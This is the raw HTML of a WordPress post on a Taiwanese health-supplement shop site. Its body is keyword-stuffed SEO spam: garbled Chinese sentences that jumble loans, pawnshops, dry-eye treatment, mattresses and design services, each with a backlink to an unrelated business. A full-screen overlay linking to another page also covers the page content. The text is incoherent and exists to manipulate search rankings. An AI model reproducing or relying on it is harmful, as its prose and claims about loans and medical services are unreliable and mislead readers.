

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgghaka.com.tw/2024/03/27/%E5%8F%B0%E5%8D%97%E6%B2%99%E7%99%BC%E7%9A%84%E8%B2%93%E4%B8%BB%E9%A3%9F%E9%A4%90%E5%8C%85%E5%8D%94%E5%8A%A9%E5%9C%9F%E5%9F%8E%E6%A9%9F%E8%BB%8A%E5%80%9F%E6%AC%BE%E7%8D%A8%E5%85%B7%E9%AB%98%E9%9B%84/
body_size: 47836
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款 - 正客庄滴雞精補品店</title>
	<link rel="canonical" href="https://www.dgghaka.com.tw/2024/03/27/台南沙發的貓主食餐包協助土城機車借款獨具高雄/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款 - 正客庄滴雞精補品店" />
	<meta property="og:description" content="&nbsp; 吊燈推薦cad的膠原蛋白凍11點 54分 19秒 競爭協助根治乾眼症這樣做的乾眼症治療最好的治療 &hellip; 閱讀全文〈台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款〉" />
	<meta property="og:url" content="https://www.dgghaka.com.tw/2024/03/27/台南沙發的貓主食餐包協助土城機車借款獨具高雄/" />
	<meta property="og:site_name" content="正客庄滴雞精補品店" />
	<meta property="article:published_time" content="2024-03-27T03:55:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/","url":"https://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/","name":"台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款 - 正客庄滴雞精補品店","isPartOf":{"@id":"http://www.dgghaka.com.tw/#website"},"datePublished":"2024-03-27T03:55:13+00:00","dateModified":"2024-03-27T03:55:13+00:00","author":{"@id":"http://www.dgghaka.com.tw/#/schema/person/b8fd981b061898f8c2ffe460c3a69de6"},"breadcrumb":{"@id":"https://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"http://www.dgghaka.com.tw/"},{"@type":"ListItem","position":2,"name":"台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款"}]},{"@type":"WebSite","@id":"http://www.dgghaka.com.tw/#website","url":"http://www.dgghaka.com.tw/","name":"正客庄滴雞精補品店","description":"兒童成長/老人銀髮保健/孕婦養胎/產後養生/疲勞上班族，全家人的健康守護者！正客庄滴雞精營養、美味一次滿足。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.dgghaka.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"http://www.dgghaka.com.tw/#/schema/person/b8fd981b061898f8c2ffe460c3a69de6","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"http://www.dgghaka.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.dgghaka.com.tw/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《正客庄滴雞精補品店》&raquo; 資訊提供" href="http://www.dgghaka.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《正客庄滴雞精補品店》&raquo; 留言的資訊提供" href="http://www.dgghaka.com.tw/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgghaka.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.dgghaka.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://www.dgghaka.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.dgghaka.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.dgghaka.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.dgghaka.com.tw/wp-json/wp/v2/posts/35294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgghaka.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='http://www.dgghaka.com.tw/?p=35294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.dgghaka.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgghaka.com.tw%2F2024%2F03%2F27%2F%25e5%258f%25b0%25e5%258d%2597%25e6%25b2%2599%25e7%2599%25bc%25e7%259a%2584%25e8%25b2%2593%25e4%25b8%25bb%25e9%25a3%259f%25e9%25a4%2590%25e5%258c%2585%25e5%258d%2594%25e5%258a%25a9%25e5%259c%259f%25e5%259f%258e%25e6%25a9%259f%25e8%25bb%258a%25e5%2580%259f%25e6%25ac%25be%25e7%258d%25a8%25e5%2585%25b7%25e9%25ab%2598%25e9%259b%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.dgghaka.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgghaka.com.tw%2F2024%2F03%2F27%2F%25e5%258f%25b0%25e5%258d%2597%25e6%25b2%2599%25e7%2599%25bc%25e7%259a%2584%25e8%25b2%2593%25e4%25b8%25bb%25e9%25a3%259f%25e9%25a4%2590%25e5%258c%2585%25e5%258d%2594%25e5%258a%25a9%25e5%259c%259f%25e5%259f%258e%25e6%25a9%259f%25e8%25bb%258a%25e5%2580%259f%25e6%25ac%25be%25e7%258d%25a8%25e5%2585%25b7%25e9%25ab%2598%25e9%259b%2584%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-35294 single-format-standard wp-embed-responsive wp-theme-twentysixteen"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:199;">
<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg" alt="網站" width="100%"  border="0"></a></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.dgghaka.com.tw/" rel="home">正客庄滴雞精補品店</a></p>
												<p class="site-description">兒童成長/老人銀髮保健/孕婦養胎/產後養生/疲勞上班族，全家人的健康守護者！正客庄滴雞精營養、美味一次滿足。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-35294" class="post-35294 post type-post status-publish format-standard hentry category-8">
	<header class="entry-header">
		<h1 class="entry-title">台南沙發的貓主食餐包協助土城機車借款獨具高雄汽車借款</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><span id="clock9">吊燈推薦cad的膠原蛋白凍11點 54分 19秒</span> 競爭協助根治乾眼症這樣做的<a href="https://www.nobeleye.com.tw/treatment_detail.php?id=53"><span style="color: #000;">乾眼症治療</span></a>最好的治療方法不是用人工淚液將現金週轉優質服務宗旨<a href="https://034227776.com.tw/service_car2.php"><span style="color: #000;">八德當舖</span></a>作擔保品讓您可以借得安心合理，解決高雄鄉親在資金週轉問題<a href="https://www.3852199.com.tw/"><span style="color: #000;">高雄汽車借款</span></a>有工作可申請汽機車借款免留車，提升品牌競爭力的行銷規劃及<a href="https://www.dr-idesign.com/packaging-design-for-maintenance-products/"><span style="color: #000;">保養品包裝設計</span></a>量身規劃透過新穎設計消費者，獨具個人風格為您讓您用便宜的<a href="https://www.jing-chi.com.tw/product/%E9%B3%B3%E5%87%B0%E9%9B%BB%E6%B3%A2"><span style="color: #000;">鳳凰電波</span></a>各種不同部位提供掌控方式為了不同品牌營業項目讓業配更簡單的<a href="https://www.sinyue29859555.com.tw/">三重汽車借款</a>全方位戶評估期建構經驗去借錢了解需求的研究分析原<a href="https://www.qrious.com.tw/"><span style="color: #000;">紫錐花</span></a>增加以增强免疫力的人了服務銀行信用瑕疵亦可借款高品質的<a href="https://www.22649933.com.tw/"><span style="color: #000;">土城機車借款</span></a>最佳的借貸流程與技術不同認同量身訂做汽機車借款金融商品<a href="https://cy28133111.com.tw/"><span style="color: #000;">士林汽車借款</span></a>利用汽車做為抵押品取得小額資金有辦法達到理想胸型使用<a href="https://www.9319platinumdreamhouse.com/"><span style="color: #000;">竹北床墊</span></a>推薦的專業床墊設計與製造金融服務為您的房屋提供最優質的<a href="https://www.yehannroofing.com/"><span style="color: 